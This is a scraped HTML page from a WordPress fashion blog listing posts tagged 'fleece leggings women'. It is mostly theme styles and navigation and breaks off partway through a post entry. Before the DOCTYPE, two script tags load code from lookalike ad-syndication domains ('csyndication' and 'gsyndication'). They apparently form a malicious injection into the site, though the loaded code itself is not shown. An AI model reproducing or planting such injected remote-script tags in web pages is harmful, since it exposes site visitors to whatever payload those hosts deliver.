

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stylemagzine.com/tag/fleece-leggings-women/
body_size: 11018
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html> <html lang="en-US">
<head>
	
	<script data-ad-client="ca-pub-8594840887914348" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8594840887914348"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="8Ysixi-NBG_qjLux6btWLtRMV7WWq9isI_z2PVLa0jQ" />
		<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
	
	<title>fleece leggings women &#8211; Style Magzine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; Feed" href="https://stylemagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; Comments Feed" href="https://stylemagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; fleece leggings women Tag Feed" href="https://stylemagzine.com/tag/fleece-leggings-women/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='power_magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='power-magazine-style-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/style.css?ver=6.9' type='text/css' media='all' />
<style id='power-magazine-style-inline-css' type='text/css'>
.site-title a, .site-description {
			color: #000000;			
		}img.custom-logo{
		max-width: 363px;

	}.site-header .search-toggle, 
					.site-header .search-section form input[type=submit],
					button, 
					input[type="button"], 
					input[type="reset"], input[type="submit"], 
					a.button{
						background-color: #ee3232;
	}button, 
	input[type="button"], 
	input[type="reset"],
	input[type="submit"], 
	a.button{
		border-color: #ee3232;
	} button:hover, 
	input[type="button"]:hover, 
	input[type="reset"]:hover, 
	input[type="submit"]:hover, 
	a.button:hover,
	.entry-meta > div, 
	.entry-meta > div a,
	.author-info-wrap .author-info a{
		color: #ee3232;
	} 
/*# sourceURL=power-magazine-style-inline-css */
</style>
<link rel='stylesheet' id='power-magazine-responsive-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stylemagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stylemagzine.com/wp-json/wp/v2/tags/446" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stylemagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-150x150.png" sizes="32x32" />
<link rel="icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-194x194.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-194x194.png" />
<meta name="msapplication-TileImage" content="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-300x300.png" />
	<meta name="google-site-verification" content="m1EyHUOUEGCT3EItuGBZ5_27eV_6vNdDTPTXfQ7A5s8" />
	
	
	
</head>

<body class="archive tag tag-fleece-leggings-women tag-446 wp-custom-logo wp-theme-power-magazine hfeed right-sidebar list-layout boxed-layout">
		    <div id="page" class="site">
    	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<header id="masthead" class="site-header"><!-- header starting from here --><div class="hgroup-wrap"><!-- hrgroup wrapper -->    <div class="header-info-bar">
        <div class="header-info-bar-left">
        		            <div class="datetime">
	            	January 16, 2026	            </div>
                                </div>
        <div class="social-links"></div>    </div>
	        <div class="site-header-middle">
            <div class="container ">
                <div class="row ">
                    <div class="custom-col-5">
								<section class="site-branding">
	    		    		<div class="site-logo">
	    			<a href="https://stylemagzine.com/" class="custom-logo-link" rel="home"><img width="363" height="95" src="https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577.png" class="custom-logo" alt="Style Magzine" decoding="async" srcset="https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577.png 363w, https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577-300x79.png 300w, https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577-360x95.png 360w" sizes="(max-width: 363px) 100vw, 363px" /></a> 
	    		</div>
			
					</section><!-- .site-branding -->	
		                    </div>
                    <div class="custom-col-7">
							
	        <div class="header-advertisement">
	            	        </div>		
		                    </div>
                </div>
            </div>
        </div>

	
        <div id="navbar" class="navbar">        	
            <div class="container">
                <nav id="site-navigation" class="navigation main-navigation">
                                            <div class="home-icon">
                            <a href="https://stylemagzine.com/" rel="home"> <i class="fa fa-home"> </i> </a>
                        </div>
                    					<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://stylemagzine.com/">Home</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196"><a href="https://stylemagzine.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://stylemagzine.com/contact-us/">Contact us</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2058" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2058"><a href="https://stylemagzine.com/category/fashion/">Fashion</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://stylemagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-147"><a href="https://stylemagzine.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069"><a href="https://stylemagzine.com/category/politics/">Politics</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://stylemagzine.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://stylemagzine.com/category/health/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://stylemagzine.com/category/sports/">Sports</a></li>
<li id="menu-item-2060" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060"><a href="https://stylemagzine.com/category/entertainment/">Entertainment</a></li>
</ul></div>                </nav><!-- main-navigation ends here -->
            </div>            
            	            <div class="search-section">
	                <a href="javascript:void(0)" class="search-toggle"><i class="fa fa-search" aria-hidden="true"></i></a>
	                <form role="search" method="get" class="search-form" action="https://stylemagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	            </div><!-- .search-section -->
                    </div><!-- navbar ends here -->
	</div><!-- hrgroup wrapper ends here --></header><!-- header ends here --><div id="content" class="site-content"><div class="container">
	<div class="row">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

							<div class="heading">
					<header class="page-header">
						<h3 class="page-title">Tag: <span>fleece leggings women</span></h3>					</header><!-- .page-header -->
				</div>

				<div id="post-item-wrapper" class="post-item-wrapper">

						
<article id="post-792" class="featured-post post-792 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion tag-best-leggings-for-women tag-compression-leggings-for-women tag-fleece-leggings-women tag-nike-leggings-women tag-thermal-leggings-women tag-women-in-leggings">
			<figure>	
			<a class="post-thumbnail" href="https://stylemagzine.com/2021/06/01/different-types-of-leggings-to-stock-this-summer-an-ultimate-guide-for-you/" aria-hidden="true" tabindex="-1">
				<img width="1200" height="800" src="https://stylemagzine.com/wp-content/uploads/2021/06/Different-Types-of-Leggings-to-Stock-This-Summer-An-Ultimate-Guide-for-You.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Different Types of Leggings to Stock This Summer: An Ultimate Guide for You!" decoding="async" fetchpriority="high" srcset="https://stylemagzine.com/wp-content/uploads/2021/06/Different-Types-of-Leggings-to-Stock-This-Summer-An-Ultimate-Guide-for-You.jpg 1200w, https://stylemagzine.com/wp-content/uploads/2021/06/Different-Types-of-Leggings-to-Stock-This-Summer-An-Ultimate-Guide-for-You-300x200.jpg 300w, https://stylemagzine.com/wp-content/uploads/2021/06/Different-Types-of-Leggings-to-Stock-This-Summer-An-Ultimate-Guide-for-You-1024x683.jpg 1024w, https://stylemagzine.com/wp-content/uploads/2021/06/Different-Types-of-Leggings-to-Stock-This-Summer-An-Ultimate-Guide-for-You-768x512.jpg 768w, 